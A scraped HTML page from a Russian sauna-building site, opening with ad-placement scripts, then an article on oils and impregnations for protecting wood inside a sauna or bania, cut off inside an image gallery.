crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8248716643\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-27276 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-27276" class="post-27276 post type-post status-publish format-standard has-post-thumbnail hentry category-pol-i-potolok category-stati category-steny-i-uteplenie tag-otdelka tag-pol tag-profilaktika tag-steny"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Пропитки для бани и сауны внутри</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.07.2024</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Масла и пропитывающие составы для вагонки в парной</h2><p>Для защиты вагонки от негативного воздействия высоких температур и влажности применяются безопасные и эффективные составы. Для декоративной отделки парной используется осиновая, дубовая и липовая вагонка. Чем обработать подобный тип древесины, чтобы улучшить ее эксплуатационные характеристики? Узнайте о том, какие существуют виды пропитки для бани, на нашем сайте</p><p>Для этих целей используются пропитки и натуральные масла – подсолнечное, конопляное, льняное, розовое, лавандовое и анисовое. Подобная обработка позволяет создавать защитное покрытие, которое предотвращает проникновение грязи в древесные волокна и защищает от гниения.</p><p>Аналогичными свойствами обладает пропитка для вагонки глубокого проникновения, которая обеспечивает максимальную защиту древесных волокон от разрушения.</p><p>Чтобы не темнела и не гнила вагонка, для обработки рекомендованы надежные и безопасные препараты импортного и отечественного производства.</p><p>Особой популярностью пользуется продукция известного бренда «Тиккурила»:</p><ul><li>Saunasuoja Supi – акриловая водная пропитка, обеспечивающая защиту от поражения плесени и потемнения. Имеет бесцветную структуру, но с возможностью колеровки под любой оттенок. Состав наносится на чистую поверхность кисточкой или пульверизатором в несколько слоев. Не используется для обработки банной мебели.</li><li>Laudesuoja Supi – пропитка на масляной основе для обработки стеновых поверхностей и мебели.</li><li>Saunapesu Supi – антисептическая пропитка для удаления известковых отложений и отбеливания древесины.</li></ul><p>Среди отечественных аналогов можно выделить следующие препараты:</p><ul><li>«Евротекс Сауна» – масло для древесины, обеспечивает защиту от повышенной влаги и гниения.</li><li>«Усадьба (У 409)» – пропитывающий состав, предотвращающий загрязнение и потемнение деревянных поверхностей.</li></ul><h2>Виды пропиток</h2><p>Если обобщённо, то на рынке стройматериалов можно найти четыре типа водоотталкивающих пропиток для дерева.</p><ul><li>Сухие или концентрированные (для разбавления водой)</li><li>Органические;</li><li>Смешанные;</li><li>Масло (или на его основе);</li></ul><p>Водоразбавляемые пропитки больше подойдут для обработки предбанника. Органические составы достаточно эффективны для защиты древесины. Их отличает способность создавать прочную защитную плёнку. Смешанные пропитки обычно содержат ещё и огнезащитные реагенты.</p><p>Масляные, в своём составе обычно содержат воск или парафин. Кстати, судя по отзывам многих баневладельцев, специализированное масло для пола от «забугорного» производителя, весьма эффективно&#8230;</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <h2>Как и чем покрыть полок, чтобы покрытие продержалось дольше?</h2><p>Долговечность покрытия деревянной поверхности зависит не только от состава наносимого средства, но и от использованного инструмента, условий нанесения, количества слоев и тому подобного.</p><h3>Чем обработать лучше – инструмент</h3><p>Если вы приобрели магазинное средство для полок в бане, то чем обработать будет написано в инструкции. Впрочем, вариантов не так уж и много.</p><p>Либо это будет кисть, (обратите внимание на инструкцию – в некоторых случаях пишут, что она должна быть из натуральной щетины), либо чистая ткань. В отдельных случаях можно воспользоваться распылителем</p><p>Опять же, разные составы пропиток могут быть как готовыми к употреблению, так и требующими подогрева.</p><p>Если пользуетесь самодельной пропиткой, то перед началом работ ее нужно нагреть градусов до 50-60.</p><p>Кисть используется только в том случае, если пропитка достаточно жидкая. Наносимые ею полосы не должны перекрываться, чтобы не создавались «ступеньки» (это относится к застывающим пропиткам). Кистью очень удобно наносить масла.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='27278,27279,27280,27281,27282,27283,27284,27285,27286,27287'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-27276 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/8/e/78ef89d45f392518caeac8dd9b3c30cd.jpg' data-full='https://par-torg.com/wp-content/uploads/7/8/e/78ef89d45f392518caeac8dd9b3c30cd.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/8/e/78ef89d45f392518caeac8dd9b3c30cd.jpg" class="attachment-thumbnail size-thumbnail" alt="Пропитка для бани, сауны | купить| цена пропитки для полков, пола внутри бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/9/0/6907ed370be87c8c6e7b9f83f9fc212c.jpg' data-full='https://par-torg.com/wp-content/uploads/6/9/0/6907ed370be87c8c6e7b9f83f9fc212c.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/9/0/6907ed370be87c8c6e7b9f83f9fc212c.jpg" class="attachment-thumbnail size-thumbnail" alt="Пропитка для бани и сауны: виды и свойства" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/6/4/d6471978b02fafbae1b139f089e0b6a5.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/6/4/d6471978b02fafbae1b139f089e0b6a5.jpeg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/6/4/d6471978b02fafbae1b139f089e0b6a5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пропитка для бани и сауны" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/c/e/dced5edf5d92fef7dd8529c118cb97b6.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/c/e/dced5edf5d92fef7dd8529c118cb97b6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/c/e/dced5edf5d92fef7dd8529c118cb97b6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пропитки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/9/f/c9fc5646de7a9cf16845e2f8cc233f72.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/9/f/c9fc5646de7a9cf16845e2f8cc233f72.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/9/f/c9fc5646de7a9cf16845e2f8cc233f72.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пропитка для бани внутри и снаружи: обработка полков в бане и полов льняным маслом" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/4/1/741d89083257a2f4e7295a55e1bc053e.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/4/1/741d89083257a2f4e7295a55e1bc053e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/4/1/741d89083257a2f4e7295a55e1bc053e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пропитки по дереву внутри бани и парилки: чем обработать внутреннюю поверхность" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/8/2/382b6847232db0e5a79017cea6b86c4c.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/8/2/382b6847232db0e5a79017cea6b86c4c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/8/2/382b6847232db0e5a79017cea6b86c4c.jpeg" class="attachment-thumbnail size-thumbnail" alt="6 этапов нанесения пропитки для сауны [+обзор 4 основных материалов]" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/5/e/65e3cbbf47d7d24d6c8c5e739f76a310.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/5/e/65e3cbbf47d7d24d6c8c5e739f76a310.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/5/e/65e3cbbf47d7d24d6c8c5e739f76a310.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать вагонку в бане и как лучше всего это сделать" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/e/b/ceb6a355db8c92d14693391031bbf661.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/e/b/ceb6a355db8c92d14693391031bbf661.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/e/b/ceb6a355db8c92d14693391031bbf661.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пропитка для бани внутри: масла и антисептики для дерева сауны и бани, их разновидности, область применения - для досок, бруса, вагонки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/6/a/86a25b755abc0ca66a203ba459c9ca31.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/6/a/86a25b755abc0ca66a203ba459c9ca31.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/6/a/86a25b755abc0ca66a203ba459c9ca31.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пропитка для дерева в парилке: полок сауны, стены и потолок в парной бани, какие виды пропиток бывают, что из них не вредит здоровью, что можно применять в русской и финской банях, а также защита древесины парной от фирмы «тиккурила»" /></a></dt></dl></div></div><p>Тряпочка лучше годится для восков. Втирая густую смесь, старайтесь распределять ее равномерно, но при этом излишки можно не убирать сразу. Если после нанесения слоя протопить печь, то будет классическое «вощение» – воск сам растечется как надо. (Когда вощат предметы не для бани, их прогревают феном или горелкой.)</p><h3>Сколько слоев</h3><p>Количество слоев пропитки тоже обычно прописывается в инструкции. Так как средства разные, мы рискнем лишь приблизительно назвать количество слоев и временной промежуток между ними. Скажем, это два слоя, нанесенные с разницей в один час.</p><p>Количество слоев зависит и от свойств пропитки, и от пористости дерева. Чем больше пор, тем, кстати, и выше расход средства – он может вырасти где-то в два раза.</p><p>СОВЕТ! Не торопитесь пользоваться пропитанным полком. Дайте ему хотя бы сутки на впитывание. А лучше дольше, потому что смысл использования полимеризующихся масел в том, чтобы дать им высохнуть. Это как масляная живопись – когда краски высыхают, слой затвердевает окончательно.</p><p>По поводу сроков высыхания: они тоже различны, в одних случаях достаточно суток (по инструкции), в других время может растянуться до двух недель.</p><h3>С какой периодичностью возобновлять покрытие?</h3><p>Ответ на этот вопрос зависит от того, каким средством вы воспользовались. Дело в том, что масляная пропитка, хоть и наносится легче восковой, но и держится много меньше последней.</p><p>Так для подновления слоя масляной пропитки срок называется от полугода до 2 лет, а для восковой – несколько лет (без уточнения).</p><p>Однако ориентироваться стоит на состояние древесины. Если вы использовали колерованную пропитку, то по ней видно, где именно она сошла. Если пропитка бесцветная – ориентируйтесь на состояние дерева – стало ли оно смачиваться водой, разбухать от нее? В этих случаях, разумеется, нет необходимости ждать обещанного производителем срока.</p><h2>Чем руководствоваться при выборе?</h2><p>Современные производители предлагают много самых разных средств для обработки древесины. Перед тем как выбрать пропитку следует для себя обозначить цель ее применения:</p><ul><li>объект покраски;</li><li>сохранение естественной текстуры, тонирование или покраска;</li><li>уровень влагостойкости помещения;</li><li>нанесение средства на поверхность.</li></ul><p>Пропитка для древесины должна обладать многими качествами, главное, обеспечить материал надежной защитой и не снизить способность пропускать воздух. В отделке внутренней части помещения очень важна экологичность средства</p><p>Особенно такое качество важно если внутри помещения высокая влажность. Такие условия спровоцируют выделение вредных компонентов пропитки</p><p>К древесным пропиткам предъявляются особые требования. После покрытия поверхности на ней не должно оставаться пленки. При повышении температуры в бане покрытие не должно выделять вредных для здоровья компонентов.</p><h2>Защитные составы и их свойства</h2><p>Порядка ради, надо упомянуть такое средство как олифа, которой раньше покрывали все внутренности в бане. Она применяется и сейчас, но использовать ее в парилке не стоит. Будет дешево, но сердито. По защитным свойствам – это вчерашний день, да и запах от нее при хорошем нагреве не доставляет удовольствия.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='27288,27289,27290,27291,27292,27293,27294,27295,27296,27297'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-27276 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/1/7/8177daa81afe27fea14a620320c77112.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/1/7/8177daa81afe27fea14a620320c77112.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/1/7/8177daa81afe27fea14a620320c77112.jpeg" class="attachment-thumbnail size-thumbnail" alt="6 этапов нанесения пропитки для сауны [+обзор 4 основных материалов]" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/8/0/a80e1f2e5af7dd0790896e7761cc91b3.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/8/0/a80e1f2e5af7dd0790896e7761cc91b3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/8/0/a80e1f2e5af7dd0790896e7761cc91b3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пропитка для сауны — продлеваем срок службы покрытий" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a 